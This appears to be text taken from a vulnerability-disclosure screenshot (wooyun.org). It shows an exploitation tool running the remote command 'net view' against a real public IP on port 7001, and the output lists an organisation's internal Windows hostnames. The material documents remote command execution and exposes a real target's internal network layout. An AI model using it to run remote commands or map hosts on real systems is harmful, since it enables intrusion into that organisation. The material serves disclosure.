 Host: 180.169.5.146 Port: 7001 DisConn
FilePath: Upload
CMD: net view Execute
Result:
\\WANJIA2015
\\WIN-6982B2TT887
\\WIN-EOMB8NJIA38
\\WJ-C259B8F6C092
\\WJASSET-JYT03
\\WJGY-FILESERVER
\\WJGY-HP6300
\\WJGY-MTCMP-2 MTCMP
\\WJGY-TAAPP
\\WJGY-TCMPAPP
\\WJGY-WEB1
\\WJGY-WEB3
\\WJGY-WEB4
\\WJGY-WEB5
\\WJGY-WSXTAPP
\\WJGY-ZHJAPP
\\WJJJ-DWDJY01
\\WJJJ-WEBDEVELOP
\\WJKF-DB-COLD
\\WWW-B641331BD34
命令成功完成。
www.wooyun.org